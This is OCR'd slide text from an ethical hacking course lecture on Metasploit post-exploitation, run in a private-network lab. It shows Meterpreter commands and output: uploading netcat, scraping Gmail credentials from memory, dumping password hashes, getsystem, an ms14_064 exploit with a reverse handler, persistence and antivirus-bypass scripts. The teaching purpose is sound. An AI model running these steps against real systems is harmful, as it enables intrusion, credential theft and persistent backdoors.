# CNIT 124: Advanced Ethical Hacking



A Hands-On Introduction to Hacking

Centria Weidman

### Ch 13: Post Exploitation Part 1

Rev. 11-8-17

# Topics in This Lecture

- Meterpreter
- Meterpreter Scripts
- Metasploit Post-Exploitation Modules
- Railgun
- Local Privilege Escalation

# Topics in the Next Lecture

- Local Information Gathering
- Lateral Movement
- Pivoting
- Persistence

## Meterpreter

# Help

- **help** at meterpreter prompt
	- Shows all meterpreter commands
- *command* **–h**

– Help about a specific command

• **help** *command* 

– Help about a specific command

# Controlling Metasploit Sessions

- **sessions** 
	- lists sessions
- **sessions -i 1**

– Starts interaction with session 1

• **background** 

– preserves a session, returns to the msf> prompt

• **exit** 

– closes a Meterpreter session

# Upload

- Must use two backslashes to symbolize one
	- "Escaping" in Linux

```
meterpreter > help upload
Usage: upload [options] src1 src2 src3 ... destination
Uploads local files and directories to the remote machine.
OPTIONS:
             Help banner.
    -h l
              Upload recursively.
    -r<u> meterpreter</u> > upload /usr/share/windows-binaries/nc.exe C:\\
[*] uploading : /usr/share/windows-binaries/nc.exe -> C:\
[*] uploaded : /usr/share/windows-binaries/nc.exe -> C:\\nc.exe
meterpreter >
```
## Windows Binaries in Kali 2

root@kali:~# cd /usr/share/windows-binaries/ root@kali:/usr/share/windows-binaries# ls nbtenum radmin.exe whoami.exe backdoors fport notepad++ exeenumplus Hyperion-1.0.zip nc.exe sbd.exe exe2bat.exe klogger.exe nc.txt vncviewer.exe plink.exe wget.exe fgdump mbenum root@kali:/usr/share/windows-binaries#

## Project 15: RAM Scraping

#### oot@kali:/tmp# strings ie.mem | grep @gmail.com

dALX=fASUkGxsKhA&continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&service=mail&rm=false&lt| mpl=default&scc=1&ss=1&osid=1& utf8=%E2%98%83&bqresponse=%21LC9Cz95twaHwGEdEjkhWkUDxo5kCAA ABxVIAAAAuKgD1CwLAsh6m5GVIFVMpNPzUfgcEHrM1nW9gxb clm7GtyMZo9nwl Po9SS6BSMJbPo9jRrIhcxrnNyi H6nHk8AhUD44B7YAUqi5XXddUZh2I3j-FpxwsSQ-Xo0alLVq87V10kSHxhcuBP R1j22P3-80CjJKWzf uPAtqNvRV x2tS0-9SUkbfmvNOLKsBWifL2s8QOhnOA3IHVaVYlnmd8riH7GW5JUZjXlRQIlWZSchYKz9Z41sxJ4x4Ag6nk RIR8 cEUA1iEo450X0cbv7kT9AGaUDQ0XMX wMpF3U1StF0JBk4 v8lwx4yS0BddEylrbWVJD054&Email=Y0URNAME@gma il.com&Passwd=SECRET PASSWORD YOURNAME&signIn=Sign+in&PersistentCookie=yes&rmShown=1 GALX=fASUkGxsKhA&continue=https%3A%2F%2Fmail.google.com%2Fmail%2F&service=mail&rm=false&lt mpl=default&scc=1&ss=1&osid=1& utf8=%E2%98%83&bgresponse=%21LC9Cz95twaHwGEdEjkhWkUDxo5kCAA ABxVIAAAAuKgD1CwLAsh6m5GVIFVMpNPzUfqcEHrM1nW9gxb clm7GtyMZo9nwl Po9SS6BSMJbPo9jRrIhcxrnNyi H6nHk8AhUD44B7YAUqi5XXddUZh2I3j-FpxwsSQ-Xo0alLVg87V10kSHxhcuBP R1j22P3-8QCjJKWzf uPAtgNvRV x2tS0-9SUkbfmvNOLKsBWifL2s8QOhnOA3IHVaVYlnmd8riH7GW5JUZjXlRQIlWZSchYKz9Z41sxJ4x4Ag6nk RIR8 cEUA1iEo450X0cbv7kT9AGaUDQ0XMX wMpF3U1StF0JBk4 v8lwx4yS0BddEylrbWVJD054&Email=Y0URNAME@gma il.com&Passwd=SECRET PASSWORD YOURNAME&signIn=Sign+in&PersistentCookie=yes&rmShown=1 value="YOURNAME@gmail.com"

```
meterpreter > getuid
Server username: WIN-JWBPPZSXEFV\Administrator
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42::;
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
student:1000:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
vpnuser:1004:aad3b435b51404eeaad3b435b51404ee:e88186a7bb7980c913dc90c7caa2a3b9:::
meterpreter > getsystem -h
Usage: getsystem [options]
```
Attempt to elevate your privilege to that of local system.

#### **OPTIONS:** Help Banner. -h  $-t$  <opt> The technique to use. (Default to '0').  $0:$  All techniques available  $\overline{\phantom{a}}$  2 : Named Pipe Impersonation (In Memory/Admin) 2 : Named Pipe Impersonation (Dropper/Admin) 3 : Token Duplication (In Memory/Admin) meterpreter >  $\blacksquare$

## Meterpreter Scripts

## **Meterpreter Scripts**

#### root@kali:/usr/share/metasploit-framework/scripts/meterpreter# ls

arp scanner.rb autoroute.rb checkvm.rb credcollect.rb domain list gen.rb dumplinks.rb duplicate.rb enum chrome.rb enum firefox.rb enum logged on users.rb enum powershell env.rb enum putty.rb enum shares.rb enum vmware.rb event manager.rb file collector.rb get application list.rb getcountermeasure.rb get env.rb get\_filezilla\_creds.rb getgui.rb get local subnets.rb

get pidgin creds.rb gettelnet.rb get valid community.rb getvncpw.rb hashdump.rb hostsedit.rb keylogrecorder.rb killav.rb metsvc.rb migrate.rb multicommand.rb multi console command.rb multi meter inject.rb multiscript.rb netenum.rb packet recorder.rb panda 2007 pavsrv51.rb persistence.rb pml driver config.rb powerdump.rb prefetchtool.rb process memdump.rb

remotewinenum.rb scheduleme.rb schelevator.rb schtasksabuse.rb scraper.rb screenspy.rb screen unlock.rb search dwld.rb service manager.rb service permissions escalate.rb sound recorder.rb srt webdrive priv.rb uploadexec.rb virtualbox sysenter dos.rb virusscan bypass.rb vnc.rb webcam.rb win32-sshclient.rb win32-sshserver.rb winbf.rb winenum.rb wmic.rb

### Deprecated



## AutoRunScript

msf exploit(ms14 064 ole code execution) > set AutoRunScript m igrate -n explorer.exe AutoRunScript => migrate -n explorer.exe  $msf$  exploit( $ms14$  064 ole code execution) > exploit [\*] Exploit running as background job. [\*] Started reverse handler on 192.168.119.130:4444 [\*] Using URL: http://0.0.0.0:80/YOURNAME [\*] Local IP: http://192.168.119.130:80/YOURNAME [\*] Server started. msf exploit(ms14\_064\_ole\_code\_execution) > [\*] 192.168.119.129 ms14 064 ole code execution - Gathering target information. [\*] 192.168.119.129 ms14\_064\_ole\_code\_execution - Sending HTM L response.  $[*]$  192.168.119.129 ms14 064 ole code execution - Sending exp loit... [\*] 192.168.119.129 ms14\_064\_ole\_code\_execution - Sending VBS stager [\*] Sending stage (885806 bytes) to 192.168.119.129 [\*] Meterpreter session 3 opened (192.168.119.130:4444 -> 192. 168.119.129:1059) at 2015-10-28 13:27:54 -0400 [\*] Session ID 3 (192.168.119.130:4444 -> 192.168.119.129:1059 ) processing AutoRunScript 'migrate -n explorer.exe' [\*] Current server process: sd1rZvqSqF.exe (3052) [+] Migrating to 3128 [+] Successfully migrated to process  $msf$  exploit(ms14 064 ole code execution) >

## Getting Help

• **run** *script* **-h**



- **ps** lists running processes on target
	- Useful to choose a migration target
- **run migrate -p 1144**

### Prefetch

- Prefetch shows last 128 programs used
- Useful for forensics



#### process\_memdump

```
meterpreter > run process memdump -h
USAGE:
EXAMPLE: run process memdump putty.exe
EXAMPLE: run process memdump -p 1234
OPTIONS:
    -hHelp menu.
   -n <opt> Name of process to dump.
   -p <opt> PID of process to dump.
             Query the size of the Process that would be dump in bytes.
   - q
   -r <opt> Text file wih list of process names to dump memory for, one per line.
             toggle location information in dump.
   -tmeterpreter >
```
#### persistence

meterpreter > run persistence -h

[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence\_exe. [!] Example: run post/windows/manage/persistence\_exe OPTION=value [...] Meterpreter Script for creating a persistent backdoor on a target host.

OPTIONS:



### virusscan\_bypass

meterpreter > run virusscan bypass -h Author: Mert SARICA (mert.sarica [@] gmail.com) Web: http://www.mertsarica.com Bypasses Mcafee VirusScan Enterprise v8.7.0i+, uploads an executable to TEMP folder adds it to exclusion list and set it to run at startup. (Requires administrator privilege) OPTIONS: -e <opt> Executable to upload to target host. (modifies registry and exclusion list) Help menu. -h Only kills VirusScan processes -k

### Other Interesting Scripts

- **arp\_scanner** -- fast host discovery
- **killav** -- no information in help



## Metasploit Post-Exploitation Modules

## Directory Structure



## post/windows/gather

#### root@kali:/usr/share/metasploit-framework/modules/post/windows/gather# ls

ad to sqlite.rb arp scanner.rb bitcoin jacker.rb bitlocker fvek.rb cachedump.rb checkvm.rb credentials dnscache dump.rb dumplinks.rb enum ad bitlocker.rb enum ad computers.rb enum ad groups.rb enum ad managedby groups.rb enum ad service principal names.rb enum ad to wordlist.rb enum ad user comments.rb enum ad users.rb enum applications.rb enum artifacts.rb enum av excluded.rb enum chrome.rb enum computers.rb enum db.rb enum devices.rb

enum dirperms.rb enum domain group users.rb enum domain.rb enum domains.rb enum domain tokens.rb enum domain users.rb enum emet.rb enum files.rb enum hostfile.rb enum ie.rb enum logged on users.rb enum ms product keys.rb enum muicache.rb enum patches.rb enum powershell env.rb enum prefetch.rb enum proxy.rb enum putty saved sessions.rb enum services.rb enum shares.rb enum snmp.rb enum termserv.rb enum tokens.rb enum tomcat.rb

enum trusted locations.rb enum unattend.rb file from raw ntfs.rb forensics hashdump.rb local admin search enum.rb lsa secrets.rb make csv orgchart.rb memory grep.rb netlm downgrade.rb ntds location.rb outlook.rb phish windows credentials.rb resolve sid.rb reverse lookup.rb screen spy.rb smart hashdump.rb tcpnetstat.rb usb history.rb win privs.rb wmic command.rb word unc injector.rb

## bitcoin\_jacker



#### Description:

This module downloads any Bitcoin wallet files from the target system. It currently supports both the classic Satoshi wallet and the more recent Armory wallets. Note that Satoshi wallets tend to be unencrypted by default, while Armory wallets tend to be encrypted by default.

## netlm\_downgrade

meterpreter > info post/windows/gather/netlm downgrade

Name: Windows NetLM Downgrade Attack Module: post/windows/gather/netlm downgrade

Description:

This module will change a registry value to enable the sending of LM challenge hashes and then initiate a SMB connection to the SMBHOST datastore. If an SMB server is listening, it will receive the NetLM hashes

## enum\_logged\_on\_users



## enum\_logged\_on\_users



## Gathering Credentials

